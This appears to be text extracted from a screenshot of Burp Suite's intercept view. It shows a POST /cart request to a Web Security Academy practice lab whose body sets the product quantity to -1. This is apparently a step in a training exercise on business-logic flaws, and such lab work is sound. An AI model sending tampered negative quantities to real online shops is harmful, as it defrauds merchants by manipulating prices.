 Request to https://ac161fa11ef2b7b680f847bb002c004c.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /cart HTTP/1.1
2 Host: ac161fa11ef2b7b680f847bb002c004c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: https://ac161fa11ef2b7b680f847bb002c004c.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer: https://ac161fa11ef2b7b680f847bb002c004c.web-security-academy.net/product?productId=1
13 Cookie: session=yqX0PtgZYk1wx2fHP4ag2iY5jOJwbkAs
14 Upgrade-Insecure-Requests: 1
15
16 productId=1&redir=PRODUCT&quantity=-1